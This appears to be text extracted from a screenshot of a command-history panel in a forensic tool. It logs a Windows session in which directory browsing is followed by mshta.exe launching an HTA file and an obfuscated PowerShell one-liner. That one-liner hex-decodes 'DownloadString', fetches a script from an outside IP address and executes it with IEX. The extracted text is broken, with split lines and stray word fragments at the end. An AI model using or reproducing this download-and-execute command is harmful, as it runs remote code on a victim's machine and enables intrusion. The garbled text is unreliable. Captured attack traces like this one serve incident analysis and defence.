 CMD History
×
05.03.2021 08:11: cd
05.03.2021 08:13: dir
05.03.2021 08:16: tree
05.03.2021 08:17: cd ..
05.03.2021 08:18: dir
05.03.2021 08:19: cd C:/Users
05.03.2021 08:22: cd robert
05.03.2021 08:24: cd Desktop
05.03.2021 08:25: dir
05.03.2021 08:27: dir
05.03.2021 10:29: C:/Windows/System32/mshta.exe C:/Users/robert
o/Desktop/Ps1.hta
05.03.2021 10:30: C:/Windows/System32/WindowsPowerShell/v1.
0/powershell.exe function H1($i) {$r = '' ;for ($n = 0; $n -Lt $i.Lengt
H; $n += 2){$r += [cHar][int]('0x' + $i.Substring($n,2))}return $r};$H
2 = (new-object ('{1}{0}{2}' -f'WebCL','net.','ient'));$H3 = H1 '446f77
6E';$H4 = H1 '6C6f';$H5 = H1 '616473747269';$H6 = H1 '6E67';$H
7 = $H3+$H4+$H5+$H6;$H8 = $H2.$H7('http://193.142.58.23/Serv
er.txt');iEX $H8
64 Bit
ry
etsD
tory
obert
ections
Mar, 2
Close